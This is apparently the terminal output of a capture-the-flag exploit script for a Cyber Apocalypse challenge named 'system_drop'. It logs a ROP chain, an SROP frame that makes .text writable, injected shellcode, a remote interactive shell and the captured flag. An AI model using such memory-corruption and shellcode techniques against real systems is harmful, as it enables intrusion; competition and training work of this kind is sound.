 ❯ python3 solve.py
[+] Opening connection to 139.59.176.252 on port 30074: Done
[*] Triggering ROP, sending a READ call and redirecting RSP
[*] SROP frame crafted, sending ROP follow up and frame.
[*] Syscall executed, .text is now writable. Sleeping 2 seconds to avoid read issues
[*] Triggering ROP and sending shellcode
[*] Switching to interactive mode
$ ls
flag.txt  system_drop
$ cat flag.txt
CHTB{n0_0utput_n0_pr0bl3m_w1th_sr0p}
$
[*] Interrupted
~/CTF/CyberApocalypse